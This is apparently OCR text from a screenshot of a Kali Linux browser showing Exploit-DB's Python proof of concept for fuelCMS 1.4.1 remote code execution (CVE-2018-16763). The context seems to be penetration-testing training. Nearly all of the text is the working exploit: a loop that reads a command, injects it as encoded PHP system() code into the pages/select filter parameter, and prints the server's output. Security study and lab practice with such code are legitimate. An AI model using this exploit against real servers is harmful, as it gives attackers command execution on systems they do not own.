 Applications Places Firefox ESR Sep 25 21:54:22 1
fuelCMS 1.4.1 - Remote Code Execution - Linux webapps Exploit - Mozilla Firefox
CyberSecLabs | Fuel Welcome to FUEL CMS fuelCMS 1.4.1 - Remote URL Decode - CyberChef
https://www.exploit-db.com/exploits/47138 130% ABP 10
Getting Started GHDB MSFU Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Admin Panel Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
    xxxx = raw_input('cmd:')
    burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28
%27"+urllib.quote(xxxx)+"%27%29%2b%27"
    proxy = {"http":"http://127.0.0.1:8080"}
    r = requests.get(burp0_url, proxies=proxy)
    html = "<!DOCTYPE html>"
    htmlcharset = r.text.find(html)
    begin = r.text[0:20]
    dup = find_nth_overlapping(r.text,begin,2)
    print r.text[0:dup]
PWK